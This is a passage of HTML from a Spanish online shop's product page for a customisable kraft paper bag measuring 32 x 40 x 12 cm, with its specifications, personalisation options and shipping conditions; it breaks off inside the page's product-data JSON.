col-sm-3" data-width="3"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self"><span>Otros modelos</span></a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self"><span>Mochilas saco de cuerdas</span></a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self"><span>Bolsas de PVC</span></a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self"><span>Bandoleras personalizadas</span></a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self"><span>Bolsas de papel plastificado</span></a></li></ul></div></div><div class="mega-col-nav col-sm-4 image" data-width="4" data-class="image"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega item-fullwidth must-see mega-fullwidth menu-align-center" data-id="85" data-level="0" data-fullwidth="1" data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self"><span>PERSONALIZACIÓN</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu fullwidth" data-fullwidth="1"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self"><span>MATERIALES BOLSAS</span></a></li><li class="menu-item mega" data-id="87" data-level="0" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self"><span>Envios</span></a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self"><span>Cuenta Clientes</span></a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span></a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self"><span>Pedido de productos</span></a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self"><span>Pago seguro | Devoluciones</span></a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self"><span>Aviso Legal</span></a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self"><span>Términos y condiciones</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self"><span>Blog</span></a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self"><span>Contacto</span></a></li></ul></div></div>
</div>
<script type="text/javascript">
	var jmmm_event = 'hover';
	var jmmm_duration = 200;	
</script>



					</div>
							</div>
				</div>
		</div>
	</div>

                
            </header>
            
         
            
    		    			
    			   <div class="breadcrumb">
    <div class="breadcrumb-box container">
        <span class="title_meta">
            Bolsas de papel baratas personalizadas | Todo incluido.
        </span>
        <div data-depth="3" class="breadcrumb-inner">
            <ol  >
                                    <li   >
                        <a  href="https://printbag.es/">
                            <span >Inicio</span>
                        </a>
                        <meta  content="1">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/bolsas-de-papel-baratas">
                            <span >Bolsas de papel baratas</span>
                        </a>
                        <meta  content="2">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html">
                            <span >Bolsas de papel mediana 32 x 40 x 12 cm</span>
                        </a>
                        <meta  content="3">
                    </li>
                            </ol>
        </div>
    </div>
</div>
                
    			
    		            <div id="wrapper" > 
                <div class="container">
                                            <div class="row">
                                            

                        
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    
    <section id="main"  >
        <meta  content="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html">
        <div class="row product-detail default">
            <div class="pb-left-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                <div class="pd-left-content">
                    
                        <section class="page-content" id="content">
                            
                          

                                
                                    <div class="images-container">
    
        <div class="js-qv-mask mask">
            <ul id="gal1" class="product-images js-qv-product-images">
                                    <li class="thumb-container" data-image="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg" data-zoom-image="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg">
                        <img
                            class="thumb js-thumb  selected "
                            data-image-medium-src="https://printbag.es/2038-medium_default/bolsas-de-papel-baratas-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg"
                            src="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg"
                            alt="Bolsas de papel baratas personalizadas"
                            title="Bolsas de papel baratas personalizadas"
                            width="100"
                            
                        >
                            </ul>
        </div>
    
    
        <div class="product-cover">
          <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
          
            <ul class="product-flags block-label">
                          </ul>
          
            <img class="zoom_01 js-qv-product-cover" src="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg" alt="Bolsas de papel baratas personalizadas" title="Bolsas de papel baratas personalizadas" style="width:100%;" >
            <div class="layer hidden-xs" data-toggle="modal" data-target="#product-modal">
                <i class="d-i-flex">
                    <svg aria-hidden="true" focusable="false"
                        role="presentation" class="icon icon-theme-166"
                        viewBox="0 0 24 24">
                        <path d="M13.316 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.858.527-2.861.527a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164A7.97 7.97 0 0 1 2.663 6.8 8.16 8.16 0 0 1 4.4 4.213a8.177 8.177 0 0 1 2.588-1.738c.99-.423 2.044-.635 3.164-.635s2.175.212 3.164.635zM3.814 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.834-.356-1.726-.536-2.677-.536s-1.842.18-2.675.537c-.833.358-1.563.85-2.188 1.475S4.173 6.456 3.814 7.289a6.712 6.712 0 0 0-.537 2.676c0 .951.179 1.843.537 2.676zm9.278-3.116a.601.601 0 0 1 .186.439c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186h-1.875v1.875c0 .17-.062.316-.186.439-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.598.598 0 0 1-.186-.439V10.59H7.652a.6.6 0 0 1-.439-.186.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h1.875V7.465a.6.6 0 0 1 .186-.439c.124-.124.27-.186.439-.186s.315.063.439.186a.601.601 0 0 1 .186.439V9.34h1.875c.169 0 .316.062.44.185z"/>
                    </svg>
                </i> Zoom
            </div>
        </div>
    
</div>

                                
                                <div class="scroll-box-arrows">
                                    <i class="fa fa-angle-left left"></i>
                                    <i class="fa fa-angle-right right"></i>
                                </div>
                            
                        </section>
                    
                </div>
            </div>
            <div class="pb-right-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                
                                    
                
                    
                        <h1  class="pd-name">Bolsas de papel mediana 32 x 40 x 12 cm</h1>
                    
                
				<ul class="other-info">
                                                    <!-- number of item in stock -->
                            <li id="product_reference">
                                <label>Referencia:</label>
                                <span class="editable">A-217</span>
                            </li>
                                             </ul>             
                <div class="product-information">
                    
                        <div id="product-description-short-465" class="product-desc"><p>Si estás buscando una bolsa de papel personalizada para tu tienda o evento publicitario, nuestras bolsas de 32 x 40 x 12 cm es ideal para que la uses en cualquier lugar, gracias a su tamaño puedes utilizarla en tiendas de ropa, ferias de libros, tiendas de productos al por mayor, ya que gracias a su gran capacidad de almacenaje se adapta a diversos productos. Material resistente y ecológico. Los precios mostrados incluye la personalización,...</div>
                    

                    
                    

                    <div class="product-actions">
                        
                            <form action="https://printbag.es/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="0a8e711c5fe9ff29248bd595bb36c253">
                                <input type="hidden" name="id_product" value="465" id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                
                                                                    

                                
                                    <section class="product-discounts">
  </section>
                                

                              
                                     <div class="product-variants">
    </div>                                

                                
                                    <div class="product-add-to-cart">
            
            <div class="title">
                Cantidad
            </div>
            <div class="product-quantity">
                <div class="customs">
                    <div class="qty">
                      <input
                        type="text"
                        name="qty"
                        id="quantity_wanted"
                        value="1"
                        class="input-group"
                        min="1"
                      />
                    </div>
                </div>

                <div class="add">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 mb-10">
                            <button title="Add to Cart" class="btn-default active add-to-cart product-btn cart-button " data-button-action="add-to-cart" type="submit" >
                                <span class="la la-spin la-spinner"></span>
                                <span class="la la-check">
                                    <i class="d-flex">
                                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-110" viewBox="0 0 24 24"><path
                                            d="M19.855 5.998a.601.601 0 0 0-.439-.186h-3.75c0-1.028-.368-1.911-1.104-2.646-.735-.735-1.618-1.104-2.646-1.104s-1.911.369-2.646 1.104c-.736.736-1.104 1.618-1.104 2.647h-3.75a.6.6 0 0 0-.439.186.598.598 0 0 0-.186.439v15a.6.6 0 0 0 .186.439c.124.123.27.186.439.186h15a.6.6 0 0 0 .439-.186.601.601 0 0 0 .186-.439v-15a.602.602 0 0 0-.186-.44zm-9.707-1.953c.488-.488 1.077-.732 1.768-.732s1.279.244 1.768.732.732 1.078.732 1.768h-5c0-.69.244-1.28.732-1.768zm6.926 7.194l-6.25 6.25a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .896.896 0 0 1-.215-.127l-2.5-2.5a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449.13-.117.28-.176.449-.176s.319.059.449.176l2.051 2.07 5.801-5.82c.13-.117.28-.176.449-.176s.319.059.449.176c.117.13.176.28.176.449a.652.652 0 0 1-.176.449z"/>
                                        </svg>
                                    </i>
                                </span>
                                <span class="text-addcart">
                                    <i class="d-flex">
                                        <svg
                                            aria-hidden="true" focusable="false" role="presentation"
                                            class="icon icon-theme-109" viewBox="0 0 24 24"><path
                                            d="M19.884 21.897a.601.601 0 0 1-.439.186h-15a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h3.75c0-1.028.368-1.911 1.104-2.646.735-.735 1.618-1.104 2.646-1.104s1.911.368 2.646 1.104c.735.736 1.104 1.618 1.104 2.646h3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v15a.604.604 0 0 1-.186.439zM18.819 7.083h-3.125v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5h-5v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5H5.069v13.75h13.75V7.083zm-8.642-3.018a2.409 2.409 0 0 0-.733 1.768h5c0-.69-.244-1.279-.732-1.768s-1.077-.732-1.768-.732-1.279.244-1.767.732z"/>
                                        </svg>
                                    </i>
                                    Añadir al carrito
                                </span>
                                <span class="text-added">
                                    agregada
                                </span>
                                <span class="text-outofstock">
                                    SOLD OUT
                                </span>
                            </button>
                        </div>
            			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
        

        
            <div class="not-enough-product mt-20">
                            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                      <div class="block-social">
      <ul>
			<li class="social-title">
				Compartir
			</li>
							<li class="facebook icon-gray">
					<a href="http://www.facebook.com/sharer.php?u=https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html" class="text-hide" title="Compartir" target="_blank">
						Compartir
					</a>
				</li>
							<li class="twitter icon-gray">
					<a href="https://twitter.com/intent/tweet?text=Bolsas de papel mediana 32 x 40 x 12 cm https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html" class="text-hide" title="Tuitear" target="_blank">
						Tuitear
					</a>
				</li>
							<li class="googleplus icon-gray">
					<a href="https://plus.google.com/share?url=https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html" class="text-hide" title="Google+" target="_blank">
						Google+
					</a>
				</li>
							<li class="pinterest icon-gray">
					<a href="http://www.pinterest.com/pin/create/button/?media=https://printbag.es/2038/bolsas-de-papel-baratas-personalizadas.jpg&amp;url=https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html" class="text-hide" title="Pinterest" target="_blank">
						Pinterest
					</a>
				</li>
			      </ul>
    </div>
  
<!-- Block Mega Product -->
<div id="megaproduct">
<div id="helpmegaproduct" style="display:none"></div>
</div>


<a class="mpinfoerror" style="display:none"></a>
<div id="megaproducterror" class="" style="display:none">
	<span id="mpErrorText"></span>
		<table id="table_limits" class="table">
	<thead>
		<th></th>
		<th>Min.</th>
		<th>Max.</th>
			</thead>
	<tbody>
										
			</tbody>
	</table>
	</div>

	
<div id="mpranges" alt="Precios" style="display:none">
</div>

<input type="hidden" id="mppricedisc" value="0">
<input type="hidden" id="mpprice" value="0">
<input type="hidden" id="mpquantitymin" value="0">

<a class="mpproductinfo" style="display:none"></a>
<div id="megaproductinfo" style="display:none">
	
</div>	


                                
                                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                                
                            </form>
                        
                    </div>
                </div>
 <p><a href="#tarifas" class="btn-default active w-100 text-center"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Ver tarifas y personalizar</font></font></a></p>                                              
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="guaranteed text-center p-relative mt-30">
                    <span>Envíos gratuitos!</span>
                    <img class="img-responsive mg-auto px-15" src="https://printbag.es/themes/printbag/assets/img/envios-printbag.png" alt="printbag.es">
                </div>
				 <div class="addthis_inline_share_toolbox_ld1s"></div>
            </div>
        </div>

        <div id="more_info_block" class="tabs">
            
                <div class="tabs">
                    <ul class="nav nav-tabs" role="tablist">
                                                    <li class="nav-item">
                                <a
                                    class="nav-link active"
                                    data-toggle="tab"
                                    href="#description"
                                    role="tab"
                                    aria-controls="description"
                                     aria-selected="true">Descripción
                                </a>
                            </li>
                                                <li class="nav-item">
                            <a
                            class="nav-link"
                            data-toggle="tab"
                            href="#product-details"
                            role="tab"
                            aria-controls="product-details"
                            >Detalles</a>
                        </li>
                                                                            <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-0"
                                    role="tab"
                                    aria-controls="extra-0">PERSONALIZACION
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-1"
                                    role="tab"
                                    aria-controls="extra-1">PRODUCCIÓN Y ENVÍO
                                </a>
                            </li>
                                            </ul>

                    <div class="tab-content" id="tab-content">
                        <div class="tab-pane fade in active" id="description" role="tabpanel">
                            
                                <div class="product-description"><h2>Bolsas de papel publicitarias para tiendas con tu logo</h2><p>A continuación podrá comprobar las especificaciones técnicas en tamaño, colores, tipos de impresión para nuestras <strong>bolsas de papel baratas</strong>.<br />Verifique las siguientes pestañas donde encontrara información relevante sobre fechas de producción, tiempos de entrega y envíos de diseño.</p><ul class="tt-tabs-product__list"><li><span>Material de Fabricación:Papel kraft estraza natural / Color</span></li><li><span>Tamaño del producto:32 x 40 x 12 cms.</span></li><li><span>Colores Disponibles: Kraft natural, Blancas, Negras, Azul, Oro, Plata, Rojo, Fucsia, Marrón, Pistacho, Burdeos, Violeta, Naranja, Rosa.</span></li><li><span>Clichés y pantallas: Incluidos / Sin gastos adicionales.</span></li><li><span>Diseños y bocetos:Antes de imprimir realizamos prueba virtual de su diseño, debe ser aprobado por el cliente.</span></li><li><span>Portes de envíos: Gastos de Envío Gratuitos a península.</span></li><li>Plazos de entrega: Personalizaron y Entrega 7/8 días Laborables - información detallada pestañas - Envíos</li></ul><p><strong>Categoría: </strong><a href="https://printbag.es/bolsas-de-papel-baratas" title="Bolsas de papel para tiendas con tu logo">Bolsas de papel baratas</a></p></div>
                            
                        </div>

                        
                            <div class="tab-pane" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;A-217&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;30&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;135,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;0&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-10-13 15:51:58&quot;,&quot;date_upd&quot;:&quot;2024-06-02 13:42:55&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Bolsas de papel publicitarias muy baratas y serigrafiadas con tu logo de empresa, ideales para regalar con la compra. \u2713 Tarifa impresi\u00f3n incluida.&quot;,&quot;meta_keywords&quot;:&quot;Bolsas de papel kraft&quot;,&quot;meta_title&quot;:&quot;Bolsas de papel baratas personalizadas | Todo incluido.&quot;,&quot;link_rewrite&quot;:&quot;bolsas-de-papel-baratas-personalizadas&quot;,&quot;name&quot;:&quot;Bolsas de papel mediana 32 x 40 x 12 cm&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Bolsas de papel publicitarias para tiendas con tu logo&lt;\/h2&gt;&lt;p&gt;A continuaci\u00f3n podr\u00e1 comprobar las especificaciones t\u00e9cnicas en tama\u00f1o, colores, tipos de impresi\u00f3n para nuestras &lt;strong&gt;bolsas de papel baratas&lt;\/strong&gt;.&lt;br \/&gt;Verifique las siguientes pesta\u00f1as donde encontrara informaci\u00f3n relevante sobre fechas de producci\u00f3n, tiempos de entrega y env\u00edos de dise\u00f1o.&lt;\/p&gt;&lt;ul class=\&quot;tt-tabs-product__list\&quot;&gt;&lt;li&gt;&lt;span&gt;Material de Fabricaci\u00f3n:Papel kraft estraza natural \/ Color&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Tama\u00f1o del producto:32 x 40 x 12 cms.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Colores Disponibles: Kraft natural, Blancas, Negras, Azul, Oro, Plata, Rojo, Fucsia, Marr\u00f3n, Pistacho, Burdeos, Violeta, Naranja, Rosa.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Clich\u00e9s y pantallas: Incluidos \/ Sin gastos adicionales.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Dise\u00f1os y bocetos:Antes de imprimir realizamos prueba virtual de su dise\u00f1o, debe ser aprobado por el cliente.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Portes de env\u00edos: Gastos de Env\u00edo Gratuitos a pen\u00ednsula.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;Plazos de entrega: Personalizaron y Entrega 7\/8 d\u00edas Laborables - informaci\u00f3n detallada pesta\u00f1as - Env\u00edos&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Categor\u00eda: &lt;\/strong&gt;&lt;a href=\&quot;https:\/\/printbag.es\/bolsas-de-papel-baratas\&quot; title=\&quot;Bolsas de papel para tiendas con tu logo\&quot;&gt;Bolsas de papel baratas&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Si est\u00e1s buscando una bolsa de papel personalizada para tu tienda o evento publicitario, nuestras bolsas de 32 x 40 x 12 cm es ideal para que la uses en cualquier lugar, gracias a su tama\u00f1o puedes utilizarla en tiendas de ropa, ferias de libros, tiendas de productos al por mayor, ya que gracias a su gran capacidad de almacenaje se adapta a diversos productos. Material resistente y ecol\u00f3gico. Los precios mostrados incluye la personalizaci\u00f3n, envi\u00f3 y bocetos. Env\u00edos en 7 d\u00edas laborables.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:465,&quot;id_product&quot;:465,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;PERSONALIZACION&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;&lt;a3&gt;PERSONALIZACi\u00d3N INCLUIDA.&lt;\/a3&gt;\r\n&lt;p&gt;Todas nuestras bolsas de tela, algod\u00f3n, poli\u00e9ster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros dise\u00f1os o logotipos por una cara, a una tinta. Dentro de las opciones de personalizaci\u00f3n puede elegir otros tipos de impresi\u00f3n tanto a 2 tintas con el mismo dise\u00f1o por ambas caras.&lt;\/p&gt;\r\n&lt;p&gt;Desde los siguientes enlaces podr\u00e1 descargar las plantillas con las medidas de impresi\u00f3n seg\u00fan el tama\u00f1o elegido, igualmente tambi\u00e9n encontrar\u00e1 la descarga de nuestra hoja orientativa \&quot;Como enviar archivos\&quot; que los aspectos m\u00e1s importantes para enviar sus archivos a impresi\u00f3n y marcaje.&lt;\/p&gt;\r\n&lt;\/div&gt;\r\n&lt;div class=\&quot;btn-group btn-group-lg\&quot;&gt;&lt;a href=\&quot;https:\/\/printbag.es\/plantillas\/personalizar-bolsas.pdf\&quot; target=\&quot;_blank\&quot; class=\&quot;btn-default active btn-responsive\&quot;&gt;Como enviar archivos&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;},{&quot;title&quot;:&quot;PRODUCCI\u00d3N Y ENV\u00cdO&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;\r\n&lt;h4&gt;Condiciones de env\u00edos bolsas de papel personalizadas&lt;\/h4&gt;\r\n&lt;p&gt;IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresi\u00f3n de bolsas, es necesario que antes nos env\u00ede el justificante de pago de su pedido a nuestro correo electr\u00f3nico (info@printbag.es). RECUERDE! Incluir su n\u00famero de pedido en el concepto de la transferencia.&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;\&quot;Su pedido solo se procesara una vez hayamos recibido la confirmaci\u00f3n del dise\u00f1o.\&quot;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;Plazos de producci\u00f3n!&lt;\/strong&gt;&lt;br \/&gt; Una vez aprobados los bocetos! Los plazos de producci\u00f3n y env\u00edo son de 7\u00a0- 9 d\u00edas laborables. Su pedido ser\u00e1 expedido por mensajer\u00eda (TNT), con servicio 24 \/48 horas seg\u00fan destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los env\u00edos pueden tardar 48 horas. D\u00edas laborables (lunes a viernes) \u2013 ( S\u00e1bados - Domingos - Festivos en Madrid - Nacionales no son laborables.)&lt;\/p&gt;\r\n&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;bolsas-de-papel-baratas&quot;,&quot;category_name&quot;:&quot;Bolsas de papel 